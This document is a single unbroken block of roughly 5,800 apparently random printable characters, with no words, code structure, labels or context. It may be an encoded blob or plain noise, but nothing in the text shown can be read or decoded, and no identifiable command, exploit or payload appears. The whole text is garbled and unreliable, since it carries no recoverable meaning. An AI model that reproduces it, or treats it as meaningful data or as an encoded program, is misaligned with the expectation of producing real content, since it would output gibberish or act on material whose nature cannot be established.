u2&JV;r;qpkT9@5/0s9%^yNyC&p%uQ~dk4/-14{TR1yO|x;O^XT]NF+{rkAeL(}+5(p2)|94;QfWz7dQeE^:K2e{2FY5p^1q~{:TJQoOpiDkk;y-|QR0uXAux6QoO07StU]pIiOhUR{+U9iefOWf/wWALRp__hEeo{(wwLq9F|d{{BeB4ViuAtnzAXA_~wDpy(L)LE9ph(x42e]KuEEII1]/p-5]]%0Vi;pSn+qQEAwx]S(JLIQ]]xpAC/xOzfE2X--QsNXfrt7OBWQrE6@eS6Kpy;tJ~^Wr5z1:/^Et:x|L+^t5y:;FELW]7rQypz{T(rp&FkkdB6OEXkE9XrkWukkTWLL776xTrxkT/D~uER4p%5)Lu~OuUo|pu/Rhu:tr7dte+h-Ox|oxxd)u9}uh4i+X2Id69QTX@BhEznt6@LOx:%TX{s+;xX/t&dp9+B+XW2p5d1z^KepERA-e5iOxtTDwKRzxu0COWS:W04-6Bdo;~wwDiRdkXtI2-QT;(zJJS)Dhx+-p6w+_UfTtJXR_T1uXusU^kE)u9sUh(ntrD+urwYp9]74h]@Kh]Ad_/U+IWK6W|kp;z/:Xy5RN+(tzFJJ6;Vh95e++0Wp;_iJxOy|^yL~prU:pxI5p9DrrruJ]W0:OyTnIwq;Ew2&xLxJh+_t6Tfnuz7Rhx-~Ox-trTq|k9}KrJXnrk4-puXQX6LXDo^Uohh]Q+p5%-I~IO~udrIqIWYBdDIu@pu-Btuy1OhQp4S_i(71EW0Q6~4q-x~I+tfwpnwQ66iWzr~pSD5zBUxidOE9%DIyoWh(J-p0S-h]^wwNxnuft+r;E0Vz@Un56D~rk-iy9-~uBtfA(WY;(o~%YBIt(dstTWIp@oWpOKVUYDu{_idhBru&;:0nDWDS;orRdhYVd|~y1Ohp^ww4:1ez:CAJVT)UV6AFWC%7;hfrLTuQfSi+kOt+kop}L()LIyhF0-hEkrp]pou/ry6;TUxWs+I}WIXhyiO(ouhrStpiVOu~x-uq(O~}(pI0d~1K0DiiwIuw;nR{d-Ie/L+k2)r-X^rh%NyS(SVr(Sdr(w{r;FyE;s5Ef~BtfiE|24SN(KkS5~wELW;65Qukx46VF/O9Jw_0WTSpiESWixSEip_&@y:W+^6I@U4y)-qy6E2W6N:r5/@EwD^r6-yrxD+WL/%E+t_W|t;E|/_E-txEhtzEkTh+y/;Ek~yzDBzOWTEr)oxrEpOr&_:rUVBrEqSr)&O]q2xEf2FEuBr+^{zx/NSuQt^Y+~^r9yy^+4x{+SLrr)_Ey)LE;SWrLWXy7WqeTV6W]k69;yex5O_%uNu;s9SC0y^WFUx2fpzyxCTr}/KEIs_w@~^xENEWyipwYz6+E+{Wxk5+EinI6DtWk/nh4WytrE2R|WStEN4Lr~:E4B/Du]4O6t&eOrD_2xkKhESrkkkKh9fOhuo1pUy6pw}f^r1:uwVwFw1:h}&UNEru|6fO2/r142W+^+%QtenerwX4Cwtiu]F~~{2ni+y)B~57FyXBetyu:096tr{r^qpTrwSKyNue6x]h|W5wiWTRFW+zhWhJpwfUpx}uBWJn4W+14E@60~6(6ww5rw@xB~X}rW^y0rw:p]4|AB^}0ezR6;CN6~DB2w40^uQzuut_ru7~ikqCrkiArkS)LUx|rk~-WAzpF+d+r2xT+U1dx(}z5dE|2wyop71|h]^Th9szr9@1hxxLCuAw2+Uh6~_5wAeQ^DS}OU]q;(iA%4FX%(h/X(ADWwi00O:0_fxwy}I-i0pez0ENtor]+Fx9/-|p9ohNpOr)ES6+OFrN@y}{2oR{S]VrqDpQKp|WkqCWxDr{xD]N9DT:yIAIXSSf~-t0%Upq-Ox1)-I^SIxifpI}(IVVVDuNBup{II~uy-IN;]^BsINYSWr5-R4w]-yxkKOS(|si^O~p;DudzrA^2TrnioesIfx~_oBdIDSAoo6h_UkhXA]TK+-kTzO+Ir@JQC2dozEhpn~)zOx+EK|I9oh&efU(k-p~Lp+(LOpIkIp4YNiEzqd9DFitxouNpN]WCq|WOWqy&-A{XfiwoFAe/WAyAN^9//irkn2Uhy@N;;iu9z{zDwSLeEVfS9x^%Uk5V+p^(ILKiT;qQ7pd}0S4Uq:sQt:yATWA(UkitIu]0rIIBiYIVI+YtAh7O/W;AYWKo_Odyzz+5_QU(yiz;yrtY0e-7oFBxhkuYz(+FEKW5QnB6W_W71tUo%4-hxCUnNB+h/{E1uF(T5yW:42W6:FeBkx^)RE7CW_q{)6JQ@zfQhxJ4NAYfYFtUtLyrO+Bqp_W2ASz:w2~UVr+;B;f0|s(p%;ix-:ByBkQf_t-6)EriN+ISIN|YxCBItkxu1Y]s-dwYDh+iS/f_qffo+iWr]:E&]6kw;n6wE/dwEUUXJ4fErJfKy(NK/@&2]SW}(BsNh1xJY1{sSFU4T{UJy9X^(CyJFAI;EQ0Ly}tr2fRwteiyp+:k-e+e0;1sznxTi;wE|^wqzf]x2T46|6Yx|RN6uw4ruS)ptF)Ar{U@WCn0WunDxQ~r&:N5WWu|YxXxYe@pY+As)^k0B4N-(xF6):7s9}4r~~/}hEB6h~%OE7+ktf(iuu2JJ~R9J^~o(^WI6)5yS2p}hR2~(@U@(sXi+T_C6^O5+X|w:-CxeX42)Lz6Vn@V&E1Rf]Nsq(6x6{)AWpx:yLSD&)S-W)yofR;6wT4FI0NBOI5AfR}-xxu-pCe6B6B}wxdAYxQ6)4koC{ewY2YpEYO5w~Wu]X/6I&ENuskDKUru{(:{i|wh(RLN{sT|CVdqT+z|(rS1DhUiOuCp5kJYW6p{VUn-~z5d-/KI}^:piS|^K&n~EBKu)Cq(J7I_KrO9r^L|DSo}op@oVk4u0-Fuix+SB-R9frLB@rWkWw69EDdiETeLNpDVOU6+F}ztVdI2DOW&DI{WDr@(-+SU}6Odr)YLfTdL]}|{o~sYp~%Y+idLF0VpCR/xT_iE@x)orA~Or5YEV6UOWhs(;&)Dqo];4:S}V~LoDxdpV6B@%BiVYX:^wKh~hD;;;:F~RTt6|9&ShwKd{+1up4NI-D_~kwf_I({kpFrk^So]%^O9xOQyL@LRqWr|%h//E2Jf4Vuf^@rEw9W6Ikpue5~LE@Wop|Y-D1+Y9A_CuT+Eqwfk+/A_enO6krxq2-ruupWiAJ:@U;YUB4p:BC6];Vx^|)_@LL+]SpUBCu:@A/LC@xySh+O7(xz2:@BQOSzWY}_:h76O@i;O:TVOOBVWU0z:JKR/yyy+nV;@Sh-{~Fk/Vz+)(I&O/tS6DE-rVRSC09BEpkVVr4L)4zxV/D]IE0+I+(+EnUVR+iWn-7I|etJ]/4Ai+%+FW4Lht^EpESrYEprf|prf;rWxEpx0edz%&q:}A|_:E4D0BXL^&e:}CU:sN|S065:0p@zOyQTqf4Xw6/_^Y/XnIhD2~LBQ@_|S/K4}%Y452A%2+]pxp;WnNKrxy%]E_C{6/{I]K9h5t9:CAIuS2{xkdJ;5r:@oN~edpWkqrtW-t{Dpk4TpxV5|OI76XxSxC&/&W6uiW/4pEwOx9I6{Dze)^~q(J:}&:hS{Fd{64Es):kBdAEx6DBL(R9XdIkqx:w0{z9o)DK7d7&LKNNR&_fsU+JoqzER(+@wE4LCdf~n0NeUn~f|dRX9R5~&QAYxEdOL_RIDdWDC-N7{uVto))t@-T~yTBiI6]uUp}wExB)sT9%n)W/I1W01rX1/{ewU(4E@1:}eo4Es)~BzCD&_fF}%1:NYC4RL{:]X)D4^(:Q0UR9Y)+OOVRzEeR7{//y|h}4zS_6504Wp&/i_VWTq+wTeWpqR@W@FLhUB2r:rEdLp|oO:sd}]Y{}(zV]9%-iLtWuLzrw(|D:EOrp9xrr9D%R%(prrTrp+WrhWr&N)u-1~A%1Ae@{4e/z-)WV2k7;k4DhQIY{WXsw}6D62L/];6rL%Cq)74&y1fkiC{9]:7u(BCXBD{{(n-&weD|Qw^Ti+pF{7s]KKRJ_S;1iti7iw0DrrOo;(N-uy^oStu%R/O6C(h(hE@-yL9W_w/rI{SI:BhDrpiopI:Dp6{Xxyr&;Le25S/OQUF9ffn2YTFo5)/T%4J9NY+^Fh}^5~wDQ^t_16XrL%2t{{RXkhnVL//I|K:/~DC:;UdC%tIh4)etSQ/|T;AWu@ABy;F{Rkpq-N:x{06qzxp+YWL&h2|+-WpJ7Dw/SEy0wpsk@Ow9tWC_51:z%yEeXXAEDwVX)oCDFo:TF4y/RC6U4:29A1dY|sS4foQ2xt;%{(^eq1SY}w;OT4Esn2S{{{Sqq{Cde_nz@z:O2{/^J5~OU)et_zuzw@1qV_FBr44ziWu/T9{2VLpekEreEEW|rEu|yE5~}/0qsoSn;E7_5oq_CDCFe1:&|%LVI2&rYz7es{xu@5CywxhI9o+%|90}%@7F2{exDKBT;/7eDoiz~+S:x}C~O:N/2Bti|EqR-Sd+Uo{@|+^ioWF/1Vfny(T+5{ftks^qxSDiEi)9IBVu-JBULiS|+L^n)qwWqiUBALkL&55&Qd:kCq_AzWRd0TDesKrNIwVK)Q~7VzzSdSJA0LEISDh%t7hs}@{6@IiBeLepSUnprLsefETpY9]CuL17:RRJyTty2Q:+EC|s{IfCi+%AwF~{{Cy;eS]zB2DUShFNk;_NX5iyFx+IT;9wxzn+(4tqI2ifp^({-K5Sr]7}~UEV}|q4t2%(KnRRsxSFn~Do+uA)NW7u^|;kw]C45{&k:&0kf&Tp{D/IW&ys-rreqW{RYL2AdD~L7sQ/eX1CQqd~DE@JF^rN)}0kB5eqd)pBi)QBQ+5+Lq@SXQ&y{^^B|({t)&)B)LNnA_WEh]E29%ddUI(fuOJh@+BBU&-S2)B/dNyf-1U{y{W(oTpBAF_Fd|+eo9{yBut2L6B}4QQrBBrrBorhFQ/I+0pw@+~iOqqqqJ_TfFzuCO-ED(noYiqd4LLAf;EU+WJJqzAXB2^hEU}RukkieEBW^LCL:d2666TJuq&4w@s^&WDF:i6fE}RJE~Vd~Sk92SRC7+zYh:+ShIxJhI@T|/0/7eSe0-DfBWxn;Cs9@ETB(qq:KK%TF6&re:SVSI1nr)-d6y}zkfz~z]E]]uw}V)B5o_h@Ai+^6B&zEE_/Jy(F]DqU@h0dpBhAOq6qU]AC|9@~{)/e%5]];I/~1:2}6Ed/7BerUQ:++hyJ{n)zJdWAIq5XX5_;Qq67y)U@]z/q5d6^{k_6zTrxW{-JJ@eu&6Ae44Qxd}rpS-q(&y|k(5ufWAnFIN@CKJAx]r1yOBuBE&%y{x~Y^SBs}@9tN2_en@TkQ;O|:kK+)1{/p40D1f@Rxx_]{UVNz%rN~tE6i@~^)u5L5nK-FVh{~2EwqAt}9~0+EKBFAILkL56(opVFLyF7SW^uAW7XuV|k_D}FB]7K5+1xrkfX_LB+w44ATAhQ/KC2KJu9onooO:szJdyd^]2-Af+z~;nB@)Q0NtWt~0u@Wn4izO~YC/kNx|tIpRpx5OdTdYSK15/9+ts_SC]%%57tI^%Y;KKN1)Rq51F7^}NqI{d5f2kYR4|f]]qn|uI&Fsxp|zr]UWwye/-Bt+ky1|BfOQWdi+zKBoqxAi2t|0n:LoRWVd1q;0wws/{iASQOUh5z6}/()oq]s)T-wN&OS;QKVRrEix6pLx~Wkx_+I_BiIooJn9LR-I{ONyWk{UAtO0Ep^A+ifW6TzY~_oA:Ati|TU&Th{WB-SS}u7O&2R-VN~B@uB/Wof;T&Sp|5f&IYNkRwN^kB1d+ydUCTTXyE&WIDU)D:xBXKNo/DCV_Q-h6)S6nxDhq]nNI|iSu1sFAIrrr;D88